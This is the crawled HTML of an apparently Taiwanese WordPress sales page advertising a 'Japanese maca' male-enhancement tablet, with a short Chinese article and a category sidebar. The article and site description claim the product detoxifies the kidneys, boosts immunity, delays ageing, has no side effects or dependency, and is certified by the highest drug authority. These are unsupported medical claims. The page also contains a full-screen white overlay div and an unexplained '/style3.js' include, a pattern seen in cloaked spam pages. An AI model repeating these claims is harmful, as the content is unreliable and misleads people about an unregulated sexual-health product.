

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.manerline.com.tw/archives/1257
body_size: 10449
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>壯陽藥物新劑型口溶錠對男人補腎壯陽有極大好處 - 日本瑪卡壯陽藥官網</title>
	<link rel="canonical" href="https://www.manerline.com.tw/archives/1257" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="壯陽藥物新劑型口溶錠對男人補腎壯陽有極大好處 - 日本瑪卡壯陽藥官網" />
	<meta property="og:description" content="腰和腎是男人最重要的地方，就如同女人的胸部和臉蛋一樣，那麼，男人該如何養腎護腰呢？壯陽藥物新劑型口溶錠中富含豐 &hellip; 閱讀全文〈壯陽藥物新劑型口溶錠對男人補腎壯陽有極大好處〉" />
	<meta property="og:url" content="https://www.manerline.com.tw/archives/1257" />
	<meta property="og:site_name" content="日本瑪卡壯陽藥官網" />
	<meta property="article:published_time" content="2024-04-01T02:41:56+00:00" />
	<meta property="article:modified_time" content="2024-05-27T01:47:07+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.manerline.com.tw/archives/1257","url":"https://www.manerline.com.tw/archives/1257","name":"壯陽藥物新劑型口溶錠對男人補腎壯陽有極大好處 - 日本瑪卡壯陽藥官網","isPartOf":{"@id":"https://www.manerline.com.tw/#website"},"datePublished":"2024-04-01T02:41:56+00:00","dateModified":"2024-05-27T01:47:07+00:00","author":{"@id":"https://www.manerline.com.tw/#/schema/person/ad03010088ee552e18feba5bae5f42ac"},"breadcrumb":{"@id":"https://www.manerline.com.tw/archives/1257#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.manerline.com.tw/archives/1257"]}]},{"@type":"BreadcrumbList","@id":"https://www.manerline.com.tw/archives/1257#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.manerline.com.tw/"},{"@type":"ListItem","position":2,"name":"壯陽藥物新劑型口溶錠對男人補腎壯陽有極大好處"}]},{"@type":"WebSite","@id":"https://www.manerline.com.tw/#website","url":"https://www.manerline.com.tw/","name":"日本瑪卡壯陽藥官網","description":"日本瑪卡是風靡全球的男性最佳壯陽藥產品，能在極短的時間內激發腎動力，幫助你壯大自己的性器官，解决男人性功能勃起障礙、陽痿早洩不舉等症狀問題，已被最高藥品權威部門認定為放心服用的男士藥品，無任何副作用和依賴性，現已遠銷世界各國，深受各界人士的一致認可。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.manerline.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.manerline.com.tw/#/schema/person/ad03010088ee552e18feba5bae5f42ac","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.manerline.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.manerline.com.tw/archives/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《日本瑪卡壯陽藥官網》&raquo; 資訊提供" href="https://www.manerline.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《日本瑪卡壯陽藥官網》&raquo; 留言的資訊提供" href="https://www.manerline.com.tw/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.manerline.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.manerline.com.tw%2Farchives%2F1257" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.manerline.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.manerline.com.tw%2Farchives%2F1257&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.manerline.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.manerline.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.manerline.com.tw/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.manerline.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='http://www.manerline.com.tw/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script src="http://www.manerline.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.manerline.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.manerline.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.manerline.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.manerline.com.tw/wp-json/wp/v2/posts/1257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.manerline.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.manerline.com.tw/?p=1257' />
</head>

<body class="wp-singular post-template-default single single-post postid-1257 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
<div style="background-color: #FFFFFF; position: absolute; height: 100%; width: 100%; left: 0px; top: 0px; z-index:199;"></div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.manerline.com.tw/" rel="home">日本瑪卡壯陽藥官網</a></p>
												<p class="site-description">日本瑪卡是風靡全球的男性最佳壯陽藥產品，能在極短的時間內激發腎動力，幫助你壯大自己的性器官，解决男人性功能勃起障礙、陽痿早洩不舉等症狀問題，已被最高藥品權威部門認定為放心服用的男士藥品，無任何副作用和依賴性，現已遠銷世界各國，深受各界人士的一致認可。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1257" class="post-1257 post type-post status-publish format-standard hentry category-12">
	<header class="entry-header">
		<h1 class="entry-title">壯陽藥物新劑型口溶錠對男人補腎壯陽有極大好處</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>腰和腎是男人最重要的地方，就如同女人的胸部和臉蛋一樣，那麼，男人該如何養腎護腰呢？<a href="https://www.manerline.com.tw/">壯陽藥物新劑型口溶錠</a>中富含豐富的鐵，蛋白質、氨基酸、礦物質鋅、牛磺酸等成分能明顯對抗疲勞，增強肌肉耐力，抵抗運動性疲勞，調整體質，調養生理機能，滋補強身，使排便順暢，清涼降火，補氣養顏，去濕潤肺，壯陽藥物新劑型口溶錠採用綠色純天然植物萃取精華清淤養腎，排出毒素。不僅能增强人體抵禦寒冷的能力，而且還可提高人體免疫力和抗病力，延緩衰老。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span><span class="author vcard"><a class="url fn n" href="https://www.manerline.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.manerline.com.tw/archives/1257" rel="bookmark"><time class="entry-date published" datetime="2024-04-01T10:41:56+08:00">2024-04-01</time><time class="updated" datetime="2024-05-27T09:47:07+08:00">2024-05-27</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.manerline.com.tw/archives/category/%e5%a3%af%e9%99%bd%e8%97%a5%e7%89%a9%e6%96%b0%e5%8a%91%e5%9e%8b%e5%8f%a3%e6%ba%b6%e9%8c%a0" rel="category tag">壯陽藥物新劑型口溶錠</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1257 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.manerline.com.tw/archives/1256" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">早洩藥物推薦治療腎虛，提高性功能</span></a></div><div class="nav-next"><a href="https://www.manerline.com.tw/archives/1262" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">早洩藥物推薦不分腎陰虛、腎陽虛均可食用，是雙補雙調的難得補藥</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.manerline.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="https://www.manerline.com.tw/archives/1640">陽痿早洩藥日常養生首選，便捷顯效</a>
									</li>
											<li>
					<a href="https://www.manerline.com.tw/archives/1639">最新治療陽痿早洩藥天然溫和，效果不負期待</a>
									</li>
											<li>
					<a href="https://www.manerline.com.tw/archives/1634">治療陽痿早洩新藥便捷滋補，重鑄陽剛本色</a>
									</li>
											<li>
					<a href="https://www.manerline.com.tw/archives/1633">壯陽藥物新劑型口溶錠天然植萃溫和養，陽痿早洩遠離你</a>
									</li>
											<li>
					<a href="https://www.manerline.com.tw/archives/1628">最新治療陽痿早洩藥植萃賦能，持久愉悅隨心享</a>
									</li>
					</ul>

		</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-22"><a href="https://www.manerline.com.tw/archives/category/%e5%a3%af%e9%99%bd%e8%97%a5%e6%8e%a8%e8%96%a6">壯陽藥推薦</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.manerline.com.tw/archives/category/%e5%a3%af%e9%99%bd%e8%97%a5%e7%89%a9%e6%96%b0%e5%8a%91%e5%9e%8b%e5%8f%a3%e6%ba%b6%e9%8c%a0">壯陽藥物新劑型口溶錠</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.manerline.com.tw/archives/category/%e5%a6%82%e4%bd%95%e6%b2%bb%e7%99%82%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9">如何治療陽痿早洩</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.manerline.com.tw/archives/category/%e6%97%a9%e6%b4%a9%e8%97%a5%e7%89%a9%e6%8e%a8%e8%96%a6">早洩藥物推薦</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.manerline.com.tw/archives/category/%e6%9c%80%e6%96%b0%e6%b2%bb%e7%99%82%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e8%97%a5">最新治療陽痿早洩藥</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.manerline.com.tw/archives/category/uncategorized">未分類</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.manerline.com.tw/archives/category/%e6%b2%bb%e7%99%82%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e6%96%b0%e8%97%a5">治療陽痿早洩新藥</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.manerline.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e5%85%8b%e6%98%9f">陽痿早洩克星</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.manerline.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e5%bf%ab%e9%80%9f%e6%b2%bb%e7%99%82%e6%96%b9%e6%b3%95">陽痿早洩快速治療方法</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.manerline.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e6%80%8e%e9%ba%bc%e8%be%a6">陽痿早洩怎麼辦</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.manerline.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e6%b2%bb%e7%99%82">陽痿早洩治療</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.manerline.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e6%b2%bb%e7%99%82%e6%96%b0%e6%96%b9%e6%b3%95">陽痿早洩治療新方法</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.manerline.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e8%97%a5">陽痿早洩藥</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.manerline.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e8%97%a5%e7%89%a9%e6%8e%a8%e8%96%a6">陽痿早洩藥物推薦</a>
</li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.manerline.com.tw/" rel="home">日本瑪卡壯陽藥官網</a></span>
								 大研生醫黑瑪卡透納葉錠的<a href="http://www.manerline.com.tw/">壯陽藥</a>，如何<a href="http://www.manerline.com.tw/">治療陽痿早洩</a>、最新治療新藥、快速新方法告別力不從心，提升熱情因子、維持長久魅力，調節生理機能，重返巔峰。
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript" src="/style3.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.manerline.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
